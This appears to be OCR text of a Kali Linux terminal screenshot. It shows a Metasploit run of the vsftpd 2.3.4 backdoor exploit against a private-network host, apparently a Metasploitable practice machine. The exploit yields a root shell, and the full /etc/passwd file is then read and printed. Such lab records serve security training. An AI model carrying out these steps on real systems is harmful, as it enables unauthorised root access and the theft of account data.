 1 2 3 4 11:25
kali@kali: ~
Minimize all open windows and show the desktop
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.18.180
RHOST => 192.168.18.180
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.18.180:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.18.180:21 - USER: 331 Please specify the password.
[+] 192.168.18.180:21 - Backdoor service has been spawned, handling...
[+] 192.168.18.180:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.18.181:38249 -> 192.168.18.180:6200) at 2024-11-01 11:23:19 -0400
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false